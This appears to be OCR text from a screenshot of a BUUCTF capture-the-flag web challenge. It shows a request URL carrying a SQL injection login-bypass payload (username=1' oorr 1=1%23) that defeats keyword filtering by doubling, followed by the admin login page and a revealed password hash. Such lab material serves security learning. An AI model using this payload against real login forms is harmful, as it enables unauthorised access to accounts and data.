 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
RL
http://0d569ebb-0d51-4375-b7b1-17806364b63a.node3.buuoj.cn/check.php?username=1' oorr 1=1%23&password=222
RL
e
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Services Risk Rating Since: New Site Rank: - Site Report [CN] CHINANET Jiangxi province network
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello admin！
Your password is '7c55dc9752c0f95c4f4c93b85fd7c980'
https://blog.csdn.net/ws1813004226